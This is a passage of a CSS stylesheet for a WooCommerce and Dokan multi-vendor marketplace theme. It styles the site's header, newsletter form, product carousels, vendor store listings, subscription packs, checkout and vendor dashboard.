    justify-content: flex-end;
}
.center.header-right > ul > li{
    padding-right: 15px;
}
.center.header-right > ul > li:last-child {
    padding-right: 0;
}

.center.header-right .dropdown-menu {
    min-width: 300px;
    right: 0;
    left: auto;
}
/* END Center Header Right */




/* Homepage Categories */

.popCat{

}

.popCat h2 a {
    position: absolute;
    bottom: 30px;
    background: url(/wp-content/uploads/2022/07/cattag.png);
    background-size: cover;
    background-repeat: no-repeat;
    font-size: 32px;
    left: -20px;
    text-align: center!important;
    margin: 0px;
    font-weight: 100;
    padding: 40px 60px;
	min-width: 386px;
}

.popCat.lay2 .vc_column-inner{
    min-height: 450px;
	padding: 15px;
}

.popCat.lay2 .vc_column-inner .wpb_wrapper{
	border: 1px dashed #ffffff;
}
.popCat.lay2 .vc_column-inner .catInner .wpb_wrapper{
	border: none;
}

.popCat.lay3 .vc_column-inner{
    min-height: 372px;
	padding: 15px;
}

.popCat.lay3 .vc_column-inner .wpb_wrapper{
	border: 1px dashed #ffffff;
}
.popCat.lay3 .vc_column-inner .catInner .wpb_wrapper{
	border: none;
}

/* Elements */

.start img{
	width: 50%;
}

.newsletter{
	text-align: center;
	margin-bottom: -100px;
	padding: 0px 0px 60px 0px;
	position: relative;
	display: block!important;
}

.newsletter:before{
	content:"";
	background: url(/wp-content/uploads/2022/06/ftr-top.png);
    width: 100%;
    height: 30px;
    display: block;
    background-size: cover;
    background-repeat: no-repeat;
    vertical-align: middle;
}

.newsletter .mc4wp-form-fields input[type="email"]{
    width: 100%;
    background: #feba7b;
    border: 0px;
    border-radius: 60px;
    height: 50px;
    padding: 20px;
	color: #7a2949;
}

.newsletter .mc4wp-form-fields input[type="submit"]{
	width: 160px;
    background: #7a2949;
    border: 0px;
    border-radius: 25px;
    height: 53px;
    padding: 20px;
    color: #feba7b;
    line-height: 1;
    position: absolute;
    right: 0px;
}

.newsletter .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]::-moz-placeholder { /* Firefox 19+ */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]:-ms-input-placeholder { /* IE 10+ */
  color: #7a2949;
}
.newsletter .mc4wp-form-fields input[type="email"]:-moz-placeholder { /* Firefox 18- */
  color: #7a2949;
}

#mc4wp-form-1 .mc4wp-form-fields{
    max-width: 600px;
    margin: auto;
    position: relative;
}

.newsletterMessage p{
	color:#feba7b;
	font-size: 16px;
}


/* Carousels */

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: transparent;
    background-color: transparent;
    color: #7a2949;
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: transparent;
    background-color: transparent;
    color: #67a193;
}

body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus, body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    border-color: transparent;
    background-color: transparent;
    color: #7a2949;
}

.homeCara .vc_tta-container{
	margin-top: -40px;
}

body .vc_tta.vc_general .vc_tta-panel-body{
	padding: 0px;
}

body .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    border-color: transparent;
    background-color: transparent;
}

.home .slider-container h2.slider-heading {
    display: none;
}

.home .product-sliders .flex-direction-nav .flex-prev {
    top: inherit;
    right: inherit;
    left: 0px;
	opacity: 1!important;
    bottom: 0px;
	overflow: visible;
	z-index: 2;
	width: auto;
	background-color: transparent;
	color: #7a2949;
}

.home .product-sliders .flex-direction-nav .flex-next{
	top: inherit;
    right: 0px;
    left: auto;
	opacity: 1!important;
    bottom: 0px;
	overflow: visible;
	z-index: 2;
	width: auto;
	background-color: transparent;
	color: #7a2949;
}

.home .product-sliders .flex-direction-nav .flex-prev:hover, .home .product-sliders .flex-direction-nav .flex-next:hover{
	color: #feba7b;
}

.home .product-sliders .flex-direction-nav .flex-prev:focus, .home .product-sliders .flex-direction-nav .flex-next:focus{
	outline: none;
}

.flex-control-nav, .flex-direction-nav, .slides, .slides>li{
	position: inherit;
}
.home .flex-direction-nav a.flex-prev:after{
	content:"<<";
	margin-right: 10px;
	float: left;
}

.home .flex-direction-nav a.flex-next:before, .home .flex-direction-nav a.flex-prev:before{
	display: none;
}

.home .flex-direction-nav a.flex-next:after{
	content:">>";
	margin-left: 10px;
}

.home .product-sliders {
    position: relative;
    padding-bottom: 30px;
}

.home .product-sliders li h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title {
    background: transparent;
    width: 100%;
    color: #7a2949;
    font-size: 1em;
    font-family: 'Graphik';
    font-weight: 400;
    text-align: center;
    margin: 0px;
    padding: 0px;
}

.home .product-sliders li a img, .woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin-bottom: 20px;
}


 .home .product-sliders .dokan-vendor-name, .product.has-post-thumbnail .dokan-vendor-name{
    color: #335d69;
    text-align: center;
    display: block;
    font-size: 11px;
    margin-top: 5px;
}

.dokan-form-horizontal label{
	display: block;
}

.home .product-sliders li .item-bar, .woocommerce ul.products li.product .item-bar, .woocommerce-page ul.products li.product .item-bar{
	border:none;
}

.home .product-sliders li .item-button, .woocommerce ul.products li.product .item-button, .woocommerce-page ul.products li.product .item-button{
	display: none;
}

.home .product-sliders li .item-bar .price, .woocommerce ul.products li.product .item-bar .price, .woocommerce-page ul.products li.product .item-bar .price {
    padding: 0px;
    display: block;
    text-align: center;
    color: #67a193;
    font-size: 13px;
    font-weight: 500;
}

.home .product-sliders li .item-bar .price del, .woocommerce ul.products li.product .item-bar .price del, .woocommerce-page ul.products li.product .item-bar .price del{
	color: #adadad;
    font-size: 12px;
    display: inline-block;
    font-weight: 400;
	padding-right: 5px;
}

.home .product-sliders li .item-bar .price ins, .woocommerce ul.products li.product .item-bar .price ins, .woocommerce-page ul.products li.product .item-bar .price ins {
    font-weight: 500;
    text-decoration: none;
}

.home .product-sliders li span.onsale, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
    background: #feba7b;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 8px;
    font-weight: 500;
    color: #7a2949;
}

/* Sidebars */

.widget-area .widget {
    margin-bottom: 30px;
    background: #fff;
    border: none;
    padding: 10px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

.widget .widget-title {
    border-left: 0px;
    margin-left: 0px;
    padding-left: 0px;
	font-size: 28px;
    line-height: 28px;
	margin-bottom: 20px!important;
}

body .dokan-category-menu h3.widget-title {
    margin: 0;
    padding: 0px;
    background: transparent;
    border: none;
    color: #7a2949;
}

body .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
    border-bottom: none;
    margin: 0px;
    text-decoration: none;
    color: #335d69!important;
    background: transparent!important;
    font-size: 14px;
	padding: 10px 5px;
}

body .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a:hover{
	    color: #feba7b!important;
}

.caret-icon .fa-angle-right:before {
    content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 13px;
    height: 13px;
    background-size: contain;
    vertical-align: middle;
    background-repeat: no-repeat;
    transform: rotate(90deg);
}
.caret-icon .fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.ajaxsearchform-dokan .form-control {
    display: table-cell;
    background-color: #ffffff;
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin: 0px;
    box-shadow: none;
}

.ajaxsearchform-dokan input[type="text"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}
.ajaxsearchform-dokan input[type="text"]:-moz-placeholder { /* Firefox 18- */
  color: #82756f;
	font-family: 'Graphik';
	font-size: 12px;
}

.ajaxsearchform .input-group-addon{
    padding: 0px;
    display: table-cell;
    font-family: 'Graphik';
	font-size: 12px;
    font-weight: normal;
    line-height: 1;
    color: #ffffff;
    text-align: center;
    background-color: #7a2949!important;
    border: 1px solid #7a2949;
}
.dokan-ajax-search-category {
    font-family: 'Graphik';
	font-size: 12px;
    font-weight: normal;
    line-height: 1;
    color: #ffffff;
    text-align: left;
    background-color: #7a2949!important;
    border: 1px solid #7a2949;
	padding: 0px 10px;
}


.mini-cart-content a{
	color: #7a2949;
}

body .woocommerce a.remove{
	color: #7a2949!important;
}

body .woocommerce a.remove:hover {
    color: #fff!important;
    background: #7a2949!important;
}

.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt{
	font-weight: 400;
}

.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
    margin: 0;
    padding-left: 1em;
    border-left: 1px solid rgba(0,0,0,.1);
}

.variation-Vendor{
	font-size: 12px;
}


.mini-cart-content .quantity{
    color: #67a193;
    font-size: 12px;
    font-weight: 500;
}

.woocommerce-mini-cart__buttons.buttons a{
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
	border: 0px;
	min-width: 150px;
	min-height: 40px;
	padding: inherit;
	line-height: 40px;
	margin-right: 15px!important;
    padding: 5px!important;
    margin-top: 20px!important;
}

.woocommerce-mini-cart__buttons.buttons a:hover{
	background-color: #feba7b!important;
    color: #7a2949!important;
}

.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong{
	color: #67a193;
    font-size: 12px;
    font-weight: 400;
}

.widget_shopping_cart_content .woocommerce-Price-amount.amount{
	color: #67a193;
    font-size: 14px;
    font-weight: 500;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 15px 0 15px;
}

/*Breadcrumb */

.breadcrumb li a{
	color: #67a193;
}

.breadcrumb li a:hover{
	color: #7a2949;
}

.breadcrumb {
    margin: 0;
    background: transparent;
    padding: 0;
    color: #335d69;
    display: none;
}

.breadcrumb .fa-angle-right:before {
    content: '';
    background: url(/wp-content/uploads/2022/07/arrow-right-01.svg);
    display: inline-block;
    width: 10px;
    height: 10px;
    background-size: contain;
    vertical-align: middle;
    background-repeat: no-repeat;
}


/* SHOP PAGE */

.woocommerce .archive-title .woocommerce-ordering select, .woocommerce-page .archive-title .woocommerce-ordering select, .woocommerce .archive-title .woocommerce-result-count select, .woocommerce-page .archive-title .woocommerce-result-count select {
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid rgba(130, 117, 111, 0.3);
    margin: 0px;
    box-shadow: none;
	color: #335d69;
	font-family: 'Graphik';
}

.woocommerce .archive-title .woocommerce-result-count, .woocommerce-page .archive-title .woocommerce-result-count {
    text-align: right;
}


/* Product Detail Page */

.single-product .content-area.col-md-9{
	width: 100%;
}

.summary.entry-summary .dokan-vendor-name {
    color: #335d69;
    text-align: left;
    display: block;
    font-size: 14px;
    margin-top: 5px;
}

.summary.entry-summary .dokan-vendor-name:hover{
	color:#7a2949;
}

h1.product_title.entry-title{
	font-family: 'Graphik';
}
	h1.product_title.entry-title {
    font-size: 46px;
    color: #7a2949;
	font-weight: 500;
    letter-spacing: -1px;
		    margin-top: 30px!important;
}



.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
    font-weight: 500;
    text-decoration: none;
}


.woocommerce div.product p.price{
    color: #67a193;
    font-size: 1.6em;
    font-weight: 500;
}

del span.woocommerce-Price-amount.amount bdi{
	color: #adadad;
    margin-right: 5px;
}

.woocommerce.single-product .entry-summary form.cart .button, .woocommerce-page.single-product .entry-summary form.cart .button {
    background: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    border: 0px;
    min-width: 150px;
    min-height: 40px;
    padding: inherit;
    line-height: 40px;
    margin-right: 15px!important;
}

.woocommerce.single-product .entry-summary form.cart .button:hover, .woocommerce-page.single-product .entry-summary form.cart .button:hover{
	background: #feba7b!important;
    color: #7a2949!important;
}

.fa-heart-o:before {
    content: "";
    background: url(/wp-content/uploads/2022/06/heart.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    vertical-align: middle;
}

a.add_to_wishlist{
	color:#7a2949;
}
a.add_to_wishlist:hover{
	color:#feba7b;
}

.woocommerce.single-product .entry-summary .product_meta .posted_in, .woocommerce-page.single-product .entry-summary .product_meta .posted_in {
    color: #335d69;
}


.woocommerce.single-product .entry-summary .product_meta .posted_in a, .woocommerce-page.single-product .entry-summary .product_meta .posted_in a {
    font-weight: 400;
    text-decoration: none;
    color: #7a2949;
}

.woocommerce.single-product .entry-summary .product_meta .posted_in a:hover, .woocommerce-page.single-product .entry-summary .product_meta .posted_in a:hover {
	color:#feba7b;
}

body .dokan-report-abuse-button {
    margin-top: 15px;
    font-size: 0.9em;
    color: #ac265b;
	display: none!important;
}

body .dokan-report-abuse-button:hover{
	color:#feba7b;
}

.woocommerce-product-details__short-description h3{
	font-size:26px;
    color: #67a193;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.woocommerce-product-details__short-description{
	margin: 15px 0px 30px 0px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #adadad;
}

.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
    border: 1px dashed #adadad;
    border-right: 1px dashed #adadad;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-right: 30px;
    height: 40px;
}

.woocommerce.single-product .entry-summary p.price, .woocommerce-page.single-product .entry-summary p.price {
    margin: 30px 0px 0px 0px;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
    border: 0px;
    padding: 0px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    border: 0px;
    padding: 0px;
    margin-top: 15px;
    margin-right: 15px;
	width: 20%;
}



.woocommerce.single-product div.product span.onsale, .woocommerce-page.single-product div.product span.onsale {
    min-height: 26px;
    line-height: 26px;
    padding: 0 15px;
    text-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #feba7b;
    top: 15px;
    right: inherit;
    left: 15px;
    border-radius: 30px;
    padding: 4px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color: #7a2949;
}

.woocommerce .site-content div.product .woocommerce-tabs .panel, .woocommerce-page .site-content div.product .woocommerce-tabs .panel, .woocommerce .site-content #content div.product .woocommerce-tabs .panel, .woocommerce-page .site-content #content div.product .woocommerce-tabs .panel {
    margin: -24px 0 2em;
    padding: 10px 15px 10px;
    border: none;
    color: inherit;
    font-size: 14px;
    line-height: 26px;
    box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
    font-size: 18px;
    color: #7a2949;
    font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border:1px dashed #adadad;
	margin: 0px;
    box-shadow: none!important;
}

.tabs.wc-tabs .active a, .tabs.wc-tabs a:hover{
	color: #67a193!important;
}

.woocommerce-Tabs-panel h2{
	font-size:26px;
    color: #67a193;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.woocommerce-Tabs-panel h3{
	font-size:22px;
   color: #7a2949;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.dokan-support-intro-user, .dokan-support-intro-user strong{
    font-family: 'Benalla';
    font-size: 32px;
    line-height: 1;
    margin: 20px 0px 15px;
	font-weight: 400;
	color: #7a2949;
}

.dokan-support-intro-text{
	font-size:16px;
   color: #7a2949;
    font-weight: 500;
	font-family: 'Graphik';
	margin-bottom: 15px;
}

.dokan-form-container label {
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
    color: #335d69!important;
    font-weight: 400;
	font-family: 'Graphik';
}

body .dokan-form-group input[type="submit"] {
    border-color: #C83588 !important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    border: 0px;
    min-width: 150px;
    min-height: 40px;
    padding: inherit;
    line-height: 40px;
    margin-right: 15px!important;
	margin-top: 15px;
}

body .dokan-form-group input[type="submit"].dokan-btn-theme:hover{
	 background-color: #feba7b!important;
    color: #7a2949!important;
}


/* Vendors List page */

#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button{
	border-color: #C83588 !important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    margin: auto;
}

#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
    background: #feba7b;
    height: 1px;
    margin: 3px auto;
}

#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-store-listing-filter-wrap {
    box-shadow: none;
    border-bottom: 1px solid #EDEDED;
}

#dokan-store-listing-filter-wrap .right .item select{
	color: #335d69!important;
    font-weight: 400;
	font-family: 'Graphik';
}

#dokan-store-listing-filter-wrap .right .toggle-view .dashicons{
	color: #335d69!important;
}

#dokan-store-listing-filter-wrap .right .toggle-view .active{
	color: #7a2949!important;
}

#dokan-seller-listing-wrap.grid-view .store-content .store-data-container .featured-favourite .featured-label {
    width: max-content;
    width: -moz-max-content;
    width: -webkit-max-content;
    background: #67a193;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    color: #ffffff;
}
#dokan-seller-listing-wrap .dokan-single-seller .store-wrapper .store-header .store-banner img{
	object-fit: cover;
}
body span.dps-rec-period{
	display: none;
}

.store-footer .dashicons-arrow-right-alt2:before {
    content: "Visit Store";
	font-size: 12px;
    vertical-align: middle;
    display: block;
	font-weight: 500;
	font-family: 'Graphik';
	margin-top: 1px;
}

#dokan-seller-listing-wrap.grid-view .store-footer .dokan-btn-theme.dokan-btn-round, #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a .dokan-btn-round{
	background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
	width: auto;
	height: 44px;
	line-height: 44px;
}

#dokan-seller-listing-wrap.grid-view .store-footer .dokan-btn-theme.dokan-btn-round:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover .dokan-btn-round:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-seller-listing-wrap button{
	background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
	border: none!important;
	font-weight: 500;
	font-family: 'Graphik';
	font-size: 12px;
	padding: 6px 20px;
	line-height: inherit;
}

#dokan-seller-listing-wrap button:hover{
	background-color:#feba7b !important;
    color: #7a2949!important;
}

#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .featured-favourite .featured-label{
	width: max-content;
    width: -moz-max-content;
    width: -webkit-max-content;
    background: #67a193;
    top: 10px;
    right: inherit;
    left: 10px;
    border-radius: 30px;
    padding: 0px 17px;
    min-height: 18px;
    line-height: 18px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    color: #ffffff;
}

#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a{
	font-size: 35px;
    color: #7a2949;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    padding-left: 40px;
    font-size: 14px;
    line-height: 21px;
    margin-left: 45px;
    margin-top: 45px;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    color: #fff;
    margin: -25px 0 65px 45px;
    text-shadow: 0 0 3px rgb(0 0 0 / 80%);
    font-weight: bold;
    font-size: 48px;
    line-height: 1.1;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    background-color: rgba(122, 41, 73, 0.8);
}

/*.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery {
    width: 25%;
    height: 100%;
    padding-top: 45px;
}*/

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
    border-radius: 50%;
    background: #fff;
    width: 170px;
    height: 171px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
    width: 90px;
    height: 91px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
    text-align: center;
    margin-bottom: 30px;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
    font-weight: normal;
    padding: 0;
    font-size: 32px;
    margin: 0 0 18px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dokan-store-tabs{
	margin-top: 30px;
}

.dokan-single-store .dokan-store-tabs ul li a {
    display: inline-block;
    padding: 1em;
    text-decoration: none;
    font-size: 18px;
    color: #7a2949;
    font-weight: 500;
}

.dokan-single-store .dokan-store-tabs ul li a:hover {
    background: transparent;
    color: #67a193!important;
}

.dokan-single-store .dokan-store-tabs ul li {
    display: inline-block;
    border: 1px dashed #adadad;
    margin: 0px;
    box-shadow: none!important;
	border-radius: 4px 4px 0 0;
	border-bottom-color: #fff;
}

/* Page Topper */

.pageTop h1{
	font-family: 'Graphik'!important;
	color: #67a193;
}

/* FORM ELEMENTS */

.contactForm .row{
	margin-bottom: 15px;
}

.contactForm .col-md-6, .contactForm .col-md-12{
	padding: 0px 7.5px;
}

.contactForm input[type="text"], .contactForm input[type="email"], .contactForm input[type="tel"]{
	width: 100%;
    height: 50px;
    border-radius: 4px;
	border: 1px solid #67a193;
}

.contactForm input[type="checkbox"]{
	margin-right: 15px;
}

.contactForm textarea{
	width: 100%;
    height: 200px;
    border-radius: 4px;
	border: 1px solid #67a193;
}

.contactForm input[type="submit"]{
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
    font-size: 16px;
    padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 25px;
    padding-right: 25px;
    min-width: 200px;
    margin-top: 30px;
}

.contactForm input[type="submit"]:hover {
    background-color: #feba7b!important;
    color: #7a2949!important;
}

.contactForm .wpcf7-list-item-label{
	font-weight:400;
}

/* Sell with buyindie*/
.plans p {color:#fff!important;}
.planBck, .vc_custom_1662114700763, .vc_custom_1662114715683 {border-radius: 35px;}
.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	left: inherit;
}

.header-right .menu li {
	display: inline-block;
	padding-right: 15px;
}

.header-right .menu li i:before {
	font-family: 'Font Awesome 5 Free';
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	background-color: #feba7b!important;
    border-color: #feba7b!important;
    color: #7a2949!important;
	font-weight:600;
	left: auto!important;
	font-size: 40px;
    height: 90px;
    padding-top: 25px;
    position: absolute;
    text-align: center;
    top: -47px;
    width: 100%;
    border-radius: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price .dps-rec-period {
    font-size: 14px;
    display: block;
	font-weight:400;
	margin-top: 10px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item {

    width: 48%;
	/*min-height: 380px;
	max-height: 380px;*/
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
	list-style-type: none;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content h2 {
	font-size: 42px;
}

.buy_pack_button a.dokan-btn{
margin-right:0px!important;
	margin-top:30px;
	/*margin-bottom: 30px;*/
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button{
	bottom:30px;
}


.lrgBlock .blockContent {
    margin-left: auto;
    order: 2;
    margin-top: -10%;
    padding-left: 50%!important;
	width:auto;
}

#mega-menu-wrap-primary #mega-menu-primary {
    display: flex;
    justify-content: space-between;
}

#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link {
    padding: 15px 10px;
    color: #335d69;
    font-size: 13px;
    text-align: center;
    line-height: 1.4;
    vertical-align: middle;
    height: auto;
}

.collapse {
    display: block;
}

.navbar-default .navbar-toggle, .navbar-inverse .navbar-toggle {
    display: none;
}

.mobShow{
	display:none!important;
}

ul.psfw-social-icons li a{
	border: none;
	font-size: 16px;
	color: #7a2949;
}

ul.psfw-social-icons li a:hover{
	color: #feba7b;
}

.psfw-social-wrap .psfw-icon-title{
	justify-content: flex-start;
	min-width: 60px;
}

.fa-facebook:before {
    content: "\f39e"!important;
}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
    border-color: transparent!important;
    background-color: #7a2949!important;
    color: #feba7b!important;
    border-radius: 60px!important;
    max-width: 200px;
    margin: auto;
	min-height: 35px;
	padding: 0px 15px;
	/*padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 25px;
    padding-right: 25px;*/
}

.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover{
	background-color: #feba7b!important;
    color: #7a2949!important;
}

.center.header-right .dropdown-menu {
    padding: 30px;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	width: 60px;
}

.woocommerce table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .product-name a, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    font-weight: normal;
    color: #7a2949;
}

dt {
    font-weight: normal;
}

.cart_totals h2{
	font-size: 34px;
    color: #7a2949;
    margin-bottom: 20px;
}

.wc-proceed-to-checkout a{
	font-size: 15px!important;
    min-width: 100%;
}

.woocommerce-billing-fields h3, h3#ship-to-different-address, #order_review_heading{
	font-family: 'Graphik'!important;
	font-size: 24px;
    margin-bottom: 15px;
	font-weight:normal;
}

.woocommerce form.checkout input[type=text], .woocommerce-page form.checkout input[type=text] {
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 10px;
    min-height: 40px;
}


.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{
	background: #7a2949!important;
    color: #feba7b!important;
}

.dokan-dashboard .dokan-dash-sidebar{
	background: #7a2949!important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active{
	background: #feba7b!important;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{
	color:#7a2949;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a:hover{
	background: #feba7b!important;
	color:#7a2949;
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{
	border-bottom: none;
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{
	border-right: none;
}

.site-content article li {
    line-height: 32px;
}

body .dokan-reports-content .dokan-reports-area ul.chart-legend li strong {
    color: #464646;
    display: block;
    font-size: 18px;
    font-weight: 500;
}

.dokan-dashboard-header h1, .dokan-dashboard-content h3{
	font-family: 'Graphik'!important;
	font-size: 18px;
	margin-bottom: 10px;
}

.dokan-table th{
	font-weight: normal;
}

.woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button{
	min-height: 35px;
    line-height: 35px;
    padding: 0px 25px;
}

.woocommerce .addresses .title h3, .woocommerce-page .addresses .title h3, .woocommerce-MyAccount-content h2, .woocommerce-additional-fields h3, #secondary h1.widget-title{
	font-family: 'Graphik'!important;
	font-size: 24px;
    margin-bottom: 15px;
	font-weight:normal;
	color:#7a2949;
}

legend {
    font-family: 'Graphik'!important;
    font-size: 18px;
	margin: 15px 0px;
    font-weight: normal;
    display: block;
    border-bottom: 0px;
	color: #7a2949;
	float: left;
}

.woocommerce form .form-row input.input-text{
	height: 45px;
}

.page-id-5 #secondary, .woocommerce-wishlist #secondary, .page-id-6 #secondary{
	display: none;
}

.page-id-5 #primary, .woocommerce-wishlist  #primary, .page-id-6  #primary{
	width: 100%;
}

table.wishlist_table {
    font-size: 100%;
}

.woocommerce-wishlist .fa, .woocommerce-wishlist .far, .woocommerce-wishlist .fas {
    font-family: 'FontAwesome';
}

.woocommerce-wishlist .fa-facebook:before {
    content: "\f09a"!important;
}

